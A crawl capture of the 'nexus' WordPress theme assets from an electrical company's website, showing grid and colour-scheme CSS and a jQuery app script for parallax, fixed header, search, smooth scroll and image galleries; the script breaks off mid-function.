  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: 0;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: 0;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: 0;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: 0;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: 0;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.ficoelectric.com/wp-content/themes/nexus/nexus-styles.css?ver=6.0.11
body_size: 3405
content:

		
		@font-face{font-family: entypo; src: url(https://www.ficoelectric.com/wp-content/themes/nexus/fonts/entypo.woff);}		
		@font-face{font-family: entyposocial; src: url(https://www.ficoelectric.com/wp-content/themes/nexus/fonts/entypo-social.woff);}
		@font-face{font-family: fontello; src: url(https://www.ficoelectric.com/wp-content/themes/nexus/fonts/fontello.woff);}
		@font-face{font-family: fontawesome; src: url(https://www.ficoelectric.com/wp-content/themes/nexus/fonts/fontawesome-webfont.woff);}				
		
		body, .button , .font-1, form, input, textarea, label , .price-chart h5,
		.blog-items .blog-item h4 , .app-footer .footer-content h4, .section.primary .section-title h2 span,
		.section.skills h5, .metro-block span , .font-2, blockquote, .team h4{
			font-family: Open Sans, sans-serif; !important;
		}

		
		h1{color:#121212; font-family: Open Sans, sans-serif; !important; font-size: 27px; line-height: 1.4;}
		h2{color:#121212; font-family: Open Sans, sans-serif; !important; font-size: 24px; line-height: 1.4;}
		h3{color:#121212; font-family: Open Sans, sans-serif; !important; font-size: 21px; line-height: 1.4;}
		h4{color:#121212; font-family: Open Sans, sans-serif; !important; font-size: 18px; line-height: 1.4;}			
		h5{color:#121212;font-family: Open Sans, sans-serif; !important;font-size: 15px;line-height: 1.4;}
		h6{color:#121212; font-family: Open Sans, sans-serif; !important; font-size: 13px; line-height: 1.4;}			
		
		.wpb_toggle:not(.layerslider-heading), #content h4.wpb_toggle:not(.layerslider-heading) {
		  border: 1px solid #e6e6e6;
		  color: #242526 !important;
		  font-size: 16px !important;
		  margin: 0 0 5px;
		  padding: 10px 15px;
		}
		
		.wpb_toggle_content {
		  background: none repeat scroll 0 0 #fff;
		  border: 1px solid #e6e6e6;
		  margin: -6px 0 6px !important;
		  padding: 15px !important;
		}
		
		.logo{margin-top:; margin-bottom:; margin-left:;margin-right:;}		

		.flickr_badge_image:hover{border-color:#1795c5 !important;}
		
		.proftheme-widget ul li a.sentient-widget-recent-post-title:hover,{color:#1795c5 !important;}
		
		.wpb_toggle:hover, #content h4.wpb_toggle:hover{color:#1795c5 !important;}
		.wpb_toggle_title_active:hover, #content h4.wpb_toggle_title_active:hover{color:#1795c5 !important;}
		
		.wpb_toggle, #content h4.wpb_toggle{background-color:#f5f5f5 !important; background-image:none !important; color:#333 !important;}
		.wpb_toggle_title_active, #content h4.wpb_toggle_title_active{background-color:#f5f5f5 !important; color:#333 !important; background-image:none !important;}
				
		.wpb_tabs_nav.ui-tabs-nav.clearfix.ui-helper-reset.ui-helper-clearfix.ui-widget-header.ui-corner-all li.ui-state-default.ui-corner-top.ui-tabs-active.ui-state-active,
		.portfolio-pagination span:hover, .portfolio-pagination a.page-numbers:hover ,
		.portfolio-pagination .page-numbers:hover, #wp-calendar #today,
		.contactform .contact-form-send-btn{
			background:#1795c5 !important;
		}

		#recentcomments .sentient-comments-author a:hover{color:#1795c5 !important;}
		
		.comment-edit-link,
		.Recent-post-list li:hover,
		Recent-post-list li a:hover,
		.comment-post-title,
		#recentcomments .recentcomments a,
		#comments #respond h3,
		.reply a.comment-reply-link:hover ,
		.reply:hover{
			color:#1795c5 !important;
		}
		
		.div-top:hover{border:2px solid #1795c5;}
		.div-top:hover i{color:#1795c5;}
				
		
		ul.wpb_tabs_nav.ui-tabs-nav li.ui-state-default.ui-state-active a{
			color: #ffffff !important;		
		}
		
		
		ul.wpb_tabs_nav.ui-tabs-nav li.ui-state-default.ui-state-active a:hover{
			background:#1795c5 !important;
			color:#fff !important;
		}

		.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.ui-state-active a:hover,		
		.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover{
			color: #1795c5 !important;
			background:transparent !important;		
		}
		
		ul.wpb_tabs_nav.ui-tabs-nav li.ui-state-default a:hover{
			color: #1795c5 !important;
			background:#ffffff !important;
		}		
		
		.wpb_content_element .wpb_tabs_nav li a{color:#242526 !important;}
		

		footer p a{color:#1795c5 !important;}/
		
		.footer-social-links{
			background:url('') repeat scroll 0 0 transparent;
		}

		.wpb_content_element .wpb_tabs_nav li.ui-tabs-active{
		  background:#1795c5 !important;
		}
		
		.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab,	
		.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
		  background-color: transparent !important;
		  border: 1px solid #e6e6e6 !important;
		  padding: 20px !important;
		}
		
		.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header{
		  background-color: transparent !important;
		  border: 1px solid #e6e6e6 !important;
		  padding: 10px 15px  !important;		
		}
		

				
		.dropdown-menu > .current-menu-item > a, .dropdown-menu > .current-menu-item > a:hover, .dropdown-menu > .current-menu-item > a:focus{
			color:#1795c5 !important;
		}
		
		.service.style4:hover { background:#1795c5; border-color:#1795c5;}
		

		.pro .column-header,
		.status-well,
		.social-links a:hover, .social-links a:focus,
		.post-quote, .post-link,
		.fun-facts .fact:hover .fa,
		.service.style4:hover > .fa,
		.service.style3:hover > .fa,
		.portfolio-item .zoom:hover, .portfolio-item .zoom:focus, .portfolio-item .link:hover, .portfolio-item .link:focus,
		.tags-cloud a:hover, .tags-cloud a:focus{
			background:#1795c5;
		}
		
		.support-header .fa.fa-support,
		.page-header-wrap .breadcrumb li a,
		.post-audio .post-type,
		.post-footer .like:focus .fa,
		.masonry-blog .post-img .post-type, .masonry-blog .post-quote .post-type, .masonry-blog .post-video .post-type, .masonry-blog .no-media .post-type, .masonry-blog .post-link .post-type,
		.service p > a:hover, .service p > a:focus{
			color:#1795c5 !important;
		}
		
		.label-primary[href]:hover, .label-primary[href]:focus,
		.label-primary,
		.progress-bar,
		.plans .header,
		.service.style1:hover > .fa { background-color:#1795c5;}
		
		.pagination > li.active > a,
		.pagination > li.active > span,
		.pagination > .active > a,
		.pagination > .active > span,
		.pagination > .active > a:hover,
		.pagination > .active > span:hover,
		.pagination > .active > a:focus,
		.pagination > .active > span:focus,
		.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus,
		.insperia-submit input{
			background-color: #1795c5;
			border-color: #1795c5;
		}
		
		.like:hover .fa { text-shadow:0 0 5px #1795c5; }
		
		.service.style2:hover > .fa,
		.tweet-time .fa,.form-signin:hover .fa,
		.like:hover .fa, .portfolio-item .like:focus .fa,
		.options-list li.active a, .options-list li.active a:hover, .options-list li.active a:focus,
		.grid-btn:hover, .grid-btn:focus,
		.navbar .navbar-brand span, .logo span,
		.tweet-details .fa{
			color:#1795c5;
		}		
		
		.fa-angle-left:hover, .fa-angle-right:hover, .carousel-indicators .active, .carousel-indicators .active:hover { background:#1795c5; color:#fff; }
		.custom-tabs .nav-tabs > li.active > a:after { border-color: #1795c5 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}
		
		.custom-tabs .nav-tabs > li.active > a,
		.custom-tabs .nav-tabs > li.active > a:hover,
		.custom-tabs .nav-tabs > li.active > a:focus { background:#1795c5; border-color:#1795c5; color:#fff; }
		
		.nav-tabs > li.active > a,
		.nav-tabs > li.active > a:hover,
		.nav-tabs > li.active.open > a:hover,
		.nav-tabs > li.active > a:focus{border-radius:0; background:#1795c5; color:#fff; border-color:#1795c5;}
		
		.portfolio-item a.like:hover i{ color:#1795c5 !important; }
		
		.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus,
		.color-primary,.colored,.styled-header .fa,
		.colored, blockquote footer a:hover, blockquote footer a:focus,
		.error-404 h1 .fa { color:#1795c5; }		
		
		a.btn:hover{color:#fff !important;}
		
		.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus,
		.bg-primary { background-color:#1795c5; }
		
		.btn-primary.btn-line { background-color:transparent; color:#1795c5; border-color:#1795c5; box-shadow:0 0 0 1px #1795c5 inset; }
		
		.btn-dark.btn-line:hover, .btn-dark.btn-line:focus,
		.btn-primary.btn-line:hover, .btn-primary.btn-line:focus { background-color:#1795c5; border-color:#1795c5; color:#fff; box-shadow:0 0 0 1px #1795c5 inset; }
		
		.hero{background-image:url('http://ficoelectric.com/wp-content/uploads/polygon-bg-blue-300x200.jpg');}
		
		header .splash-banner.insperia-hide-image{background-image:none;}
		
		.pagination .pages a.page-numbers {
		  background: #1795c5;  
		}
		
		.btn-primary,
		.btn-primary.btn-line,
		.btn-primary.disabled,
		.btn-primary[disabled],
		fieldset[disabled] .btn-primary,
		.btn-primary.disabled:hover,
		.btn-primary[disabled]:hover,
		fieldset[disabled] .btn-primary:hover,
		.btn-primary.disabled:focus,
		.btn-primary[disabled]:focus,
		fieldset[disabled] .btn-primary:focus,
		.btn-primary.disabled:active,
		.btn-primary[disabled]:active,
		fieldset[disabled] .btn-primary:active,
		.btn-primary.disabled.active,
		.btn-primary.active[disabled],
		fieldset[disabled] .btn-primary.active{border-color:#1795c5;}
		
		.btn-primary, .btn-primary.btn-line, .btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary.active[disabled], fieldset[disabled] .btn-primary.active,
		.btn-primary:hover,
		.btn-primary:focus,
		.btn-primary:active,
		.btn-primary.active{background-color:#1795c5; border-color:#1795c5;}

		
		.slider-button {background:#1795c5;}

		.tp-caption a:hover , .tp-caption a {
		  color: #fff !important;
		}
	
		.footer-title, .app-footer .footer-content span, .app-footer .footer-content span div, .app-footer .footer-content span span ,.app-footer .footer-content h3{color:#ffffff;}
		.app-footer {background:#242424; color:#b2b2b2;}		
		.app-footer .footer-content span.footer-sub-heading, .app-footer .footer-content h4.footer-sub-heading , .app-footer .footer-col , .app-footer .footer-col .widget , .app-footer .footer-content h4{color:#b2b2b2;}
		
		.bottom-bar {background:#111111;color:#b2b2b2;}
		
		.footer-wrapper ul.menu li a{color:#b2b2b2;}
		
		.main-nav ul li a{color:#ffffff !important;}
		.main-nav ul li a:hover{color:#1795c5 !important;}
		
		.main-nav ul li.active a:hover{color:#ffffff !important;}
		
		.sh-title-wrapper , .sh-title-wrapper h1 {
		  color: #ffffff;
		}
		
		.nexus-internal .hero{background-image:url('http://ficoelectric.com/wp-content/uploads/dc8459c871758dd262117188d04589f9.jpg');}
		
		.blog-audio-container{background:#1795c5;}
		.proftheme-widget #searchform i.icon-search:hover{color:#1795c5 !important;}
		.tagcloud a:hover{background:#1795c5 !important; color:#fff !important;}
		
		.feature-block-wrapper {border-top: 8px solid #1795c5;}
		
		.feature-block h5{color:#1795c5 !important;}
		
		.feature-block:hover {
		  background: #1795c5;
		  border-color: #1795c5;
		  border-top-color: #1795c5;
		}
		
		.nexus-portfolio-title , .nexus-portfolio-title h2 , .nexus-portfolio-title h3{color:#111111 !important;}
		.nexus-portfolio-title h2 i{color:#1795c5 !important;}
		
		.nexus-blog-title , .nexus-blog-title h2 , .nexus-blog-title h3{color:#111111 !important;}
		.nexus-blog-title h2 i{color:#1795c5 !important;}
		
		#back-top {
		  background:#1795c5;
		}
		
		.nexus-full .wpcf7-form-control.wpcf7-submit{background:#1795c5;}
		
		.ribbon .banner::after, .ribbon .banner::before {
		  background-color: #51a351;
		}
		
		.ribbon .text::before, .ribbon .text::after {
		  background-color: #62c462;
		}
		
		.metro-block:hover a {color: #ffffff !important;}
		
		a.comment-reply-link{background:#1795c5;}
		a.comment-reply-link:hover{color: #ffffff !important;}
		
		::-moz-selection , ::selection {
			background-color: #1795c5;
		}
		
		.comments .comment-reply .comment-content {
			border-left: 4px solid #1795c5;
		}
		
		.flyout-nav-container ul ul ul li:hover > a {
		  border-left-color: #1795c5;
		}

		.flyout-nav-container > ul > li > a {
		  border-left-color: #1795c5;
		}		
		
		.why-choose-us .wcu-feature:hover:after {
		  border-bottom-color: #1795c5;
		}
		
		.testimonials-slider .testimonial blockquote cite,
		.clients-slider a:hover,
		.section.clients .client-logos a:hover,
		.section.banner.alt,
		#twitter-feed .tweet-time a,
		.portfolio-carousel .owl-dots div.active,
		.footer-testimonials blockquote,
		.flyout-nav-container ul ul li:hover > a,
		.flyout-nav-container ul a:hover,
		.earth .pin-wrapper.active .pin,
		.comments .reply:hover,
		.comments .report:hover,
		.blog-items .date span:first-child,
		table thead, .breadcrumb li.home a:hover,
		[class^='icon'][class*='-border']:hover,
		[class^='icon'][class*='-plain']:hover,		
		[class^='icon'], .comments .comment-quote,
		.input-toggle input:checked + label:before,
		form input[type='submit'],
		form input button,		
		form .form-element input:focus ~ label,
		form .form-element textarea:focus ~ label,		
		.feature-block .fa,
		.button.brand-1:hover,
		.button.brand-1 {
		  background: #1795c5;
		}

		.breadcrumb li.home a:hover,
		[class^='icon'][class*='-border']:hover,
		[class^='icon'][class*='-plain']:hover,
		form .box:focus,
		form .box:hover {
		  border-color: #1795c5;
		}		

		a {color: #1795c5;}	
		
		.input-toggle input:checked + label:after {
		  -webkit-box-shadow: inset 0 0 0 1px #1795c5;
		  box-shadow: inset 0 0 0 1px #1795c5;
		}		
		
		h1 i, h2 i, h3 i, h4 i, h5 i, h6 i {color: #1795c5;}		
		
		h1.highlight > b,
		h2.highlight > b,
		h3.highlight > b,
		h4.highlight > b,
		h5.highlight > b,
		h6.highlight > b {
		  background: #1795c5;
		  -webkit-box-shadow: 0.3em 0 0 #1795c5, -0.3em 0 0 #1795c5;
		  box-shadow: 0.3em 0 0 #1795c5, -0.3em 0 0 #1795c5;
		}		

		.widget:hover path,
		.feature-block path {
		  fill: #1795c5;
		}

		.section.quote {
		  background-color: #1795c5;
		}		
		
		.team .mask:before {
		  border: 2px solid #1795c5;
		}		
		
		.earth .pin {
		  background: #1795c5;
		}		
		
		.hero .hero-title h3,		
		 body.single-project .info-graphic h5,
		.team h5,
		.section.primary .section-title h2 span,
		.section-title p,
		.section header ul li .fa,
		.hero .blurb a:hover,	
		.section.clients h5,
		.section.banner.alt .button:hover,
		.main-search [type='submit']:hover,
		.app-footer .footer-content ul i,
		body .cp-nav-container .main-search [type='submit']:hover,
		body .cp-nav-container > ul li:hover > a,
		body .cp-nav-container > ul li.active > a,
		.breadcrumb li.current a,
		.breadcrumb li a:hover,
		.post-author h4 a:hover,
		.post-author h5,
		.widget h5,
		.button-set a:not([class*='button']):hover,
		.accordion > *.active > *:first-child,
		.accordion > *:hover > *:first-child:before,
		.accordion > *.active > *:first-child:before {
		  color: #1795c5;
		}
		
		.accordion > *.active {
		  border-right: 8px solid #1795c5;
		}
	
		.footer-testimonials blockquote:after {
		  border-top-color: #1795c5;
		}
		
		.nav-carousel.nexus-services-slider [class*='nav-']:hover ,
		.section.primary .nav-carousel [class*='nav-']:hover {
		  border-color: #1795c5;
		  background: #1795c5;
		}		
		
		.spinner {border-top: 8px solid #1795c5;}		
		

		
		.section.primary .section-title h2 b,
		.newsletter [type='submit']:hover {
		  background: #1795c5;
		}
		
		.pagination span.current,
		.pagination li.active a,		
		.pagination a:hover ,
		.pagination li a:hover {
		  background: #1795c5;
		  border-color: #1795c5;
		}

		.portfolio-items .portfolio-item:before {
		  border: 2px solid #1795c5;
		}		
		
		.scroll-top:hover {
		  border-color: #1795c5 !important;
		}

		.main-nav ul li ul:after,
		.main-nav > ul > li ul:after {
		  background: #1795c5;
		}		
		
		.main-nav ul li ul li:first-child > a,
		.main-nav > ul > li ul li:first-child > a {
		  border-top: 8px solid #1795c5 !important;
		}		
		
		.main-nav ul li ul li:hover a,
		.main-nav > ul > li ul li:hover a {
		  background: #1795c5 !important;
		}

		.navbar-nav > li.current_page_item  > a,
		.navbar-nav > li.current-menu-item > a {
		  background: #1795c5;
		}
		
		.main-nav ul li.active a,
		.main-nav > ul > li.active > a {
		  background: #1795c5;
		  border-color: #1795c5;
		}		
		
		[class*='bullet-list'] li:before,
		[class*='bullet-list'] li:after {
		  color: #1795c5;
		}
		
		.navbar-nav > li.current_page_item > a:hover, .navbar-nav > li.current-menu-item > a:hover{border-color: #1795c5;}
		
		.footer-wrapper ul.menu li a:hover{color: #1795c5 !important;}
		
		.nexus-header-title .section-title h2 i:not(.fa),
		.nexus-header-title p i {
		  color: #1795c5;
		}
		
		
		 
	
	
	
	

--- FILE ---
content_type: text/javascript
request_url: https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/app.js?ver=6.0.11
body_size: 6282
content:

/* Application Scripts
================================================================ */

/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */

window.matchMedia || (window.matchMedia = function() {
    "use strict";

    // For browsers that support matchMedium api such as IE 9 and webkit
    var styleMedia = (window.styleMedia || window.media);

    // For those that don't support matchMedium
    if (!styleMedia) {
        var style       = document.createElement('style'),
            script      = document.getElementsByTagName('script')[0],
            info        = null;

        style.type  = 'text/css';
        style.id    = 'matchmediajs-test';

        script.parentNode.insertBefore(style, script);

        // 'style.currentStyle' is used by IE <= 8 and 'window.getComputedStyle' for all other browsers
        info = ('getComputedStyle' in window) && window.getComputedStyle(style, null) || style.currentStyle;

        styleMedia = {
            matchMedium: function(media) {
                var text = '@media ' + media + '{ #matchmediajs-test { width: 1px; } }';

                // 'style.styleSheet' is used by IE <= 8 and 'style.textContent' for all other browsers
                if (style.styleSheet) {
                    style.styleSheet.cssText = text;
                } else {
                    style.textContent = text;
                }

                // Test if media query is true or false
                return info.width === '1px';
            }
        };
    }

    return function(media) {
        return {
            matches: styleMedia.matchMedium(media || 'all'),
            media: media || 'all'
        };
    };
}());

jQuery(document).ready(function() {

"use strict";

/******************************************************************
Loading Spinner
******************************************************************/



/******************************************************************
Sub-Header Parallax Title
******************************************************************/

if (window.matchMedia('(min-width: 940px)').matches) { // is the window width larger than 940px?

    var shTitle = jQuery('.sh-title-wrapper'); // the element to apply parallax to

    jQuery(window).on('scroll', function() { // call the script on window scroll

        var st = jQuery(this).scrollTop();

        // set the CSS relative to scroll position to achieve parallax effect
        shTitle.css({ 
            //'top' : (st/3)+"px", 
            'transform' : "translate3d(0px, "+(st/3)+"px, 0px)",
            'opacity' : 1 - st/250
        }); 

    });

}
    
/******************************************************************
Scroll to Top/Nav trigger Visibility
******************************************************************/

if (window.matchMedia('(min-width: 940px)').matches) { // is the window width larger than 940px?

    jQuery(window).bind("load scroll", function() { // call the script on window scroll & window load

        if (jQuery(this).scrollTop() > 350) { // have we scrolled more than 350px from the top?
            // yes
            jQuery(".scroll-top, #cp-trigger, .opera-trigger").addClass('visible'); // show the buttons
        } else {
            // no
            jQuery(".scroll-top, #cp-trigger, .opera-trigger").stop().removeClass('visible'); // hide the buttons
        }

        // are we at the bottom of the page?
        if(jQuery(window).scrollTop() + jQuery(window).height() == jQuery(document).height()) {
            jQuery(".scroll-top").stop().removeClass('visible'); // hide the scroll-top button
        }

    });

}

/******************************************************************
Fixed Header
******************************************************************/

jQuery('.app-header').clone().removeAttr('id').appendTo('.fixed-header-container'); // Create the fixed header

jQuery(window).bind("load scroll", function() { // call the script on window scroll & window load

    if (jQuery(this).scrollTop() > 350) { // have we scrolled more than 350px from the top?
        // yes
        jQuery('body').addClass('fh-visible');
    } else {
        // no
        jQuery('body').removeClass('fh-visible');      
    }

    if (jQuery('.fixed-header-container').css('opacity') == '1' && jQuery('body').hasClass('fh-visible')) { // is the fixed-header visible?
        // yes
        jQuery('.flyout-trigger').css({
            top: '1.05em'
        });
    } else {   
        // no     
        jQuery('.flyout-trigger').css({
            top: '1.5em'
        });
    }

});

/******************************************************************
Main Search
******************************************************************/

jQuery('.search-toggle').click(function() {

    jQuery('body').addClass('search-active'); // search box is visible

    // auto-focus the input afer transition complete
    setTimeout(function(){
        jQuery('.main-search input').focus();
    }, 400)

});

jQuery('.search-close').click(function() {
    jQuery('body').removeClass('search-active'); // search box is hidden
});

/******************************************************************
Contact Form
******************************************************************/

if( jQuery('#s-contact').length != 0 ) {

    var $contact = jQuery('.h5-valid input');

    if( $contact.val().length != 0 ) {
        $contact.find('~ label').hide();
    }

    $contact.blur(function() {
        if( jQuery(this).val().length != 0 ) {
            jQuery(this).find('~ label').hide();
        } else {
           jQuery(this).find('~ label').fadeIn(); 
        }
    });

}

/******************************************************************
Add Active Class
******************************************************************/

if (window.matchMedia('(min-width: 940px)').matches) { // is the window width larger than 940px?
    // yes
    var tiles = jQuery(".inactive");
	var a , b;
    jQuery(window).bind("load scroll", function(d,h) { // call the script on window scroll & window load
        tiles.each(function(i) {
            a = jQuery(this).offset().top + jQuery(this).height();
            b = jQuery(window).scrollTop() + jQuery(window).height();
            if (a < b) jQuery(this).removeClass('inactive').addClass('active');
        });
    });
} else {
    // no
    jQuery('.inactive').removeClass('inactive');
}

/******************************************************************
Smooth Scroll
******************************************************************/

jQuery('.main-nav a[href*=#]').click(function() { // target all links except the off-canvas nav links
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') 
        || location.hostname == this.hostname) {
        var target = jQuery(this.hash);
        target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
           if (target.length) {
             jQuery('html,body').animate({
                 scrollTop: target.offset().top - 50
            }, 1200);
            return false;
        }
    }
});



/******************************************************************
Modals
******************************************************************/

jQuery('.modal-image').magnificPopup({ 
    type: 'image'
});

jQuery('.modal-gallery').magnificPopup({ 
    type: 'image',
    delegate: 'a',
    gallery: {
        enabled: true
    }
});

jQuery('.inline-modal').magnificPopup({
    type:'inline',
    midClick: true
});

/******************************************************************
Tooltip
******************************************************************/

jQuery('.tooltip').tipr({
    'speed': 300,
    'mode': 'top'
 });

/******************************************************************
Progress Bars
******************************************************************/

jQuery(".progress").each(function() {
    var attrProgress = jQuery(this).attr('data-progress');
    jQuery(this).css({ width : attrProgress }); 
});

var stat = jQuery('[id^="stat-"]');
var attrStat;
stat.each(function(i) {
	attrStat = jQuery(this).attr('data-val');
	jQuery(this).animateNumber({ 
			number: attrStat,
		}, 2000
	);
});


/******************************************************************
Portfolio Items Gallery
******************************************************************/

jQuery(".portfolio-items").magnificPopup({ 
    type: "image",
    delegate: ".icon-view",
    gallery: {
        enabled: true
    },
    callbacks: {
        change: function() {
            if (this.isOpen) {
                this.wrap.addClass('mfp-open');
            }
        }
    }
});


jQuery(".team-members").magnificPopup({ 
    type: "image",
    delegate: ".mask [class^='icon-']",
    gallery: {
        enabled: true
    },
    callbacks: {
        change: function() {
            if (this.isOpen) {
                this.wrap.addClass('mfp-open');
            }
        }
    }
});


/******************************************************************
Single Project Gallery
******************************************************************/


jQuery(".project-gallery").each(function () {
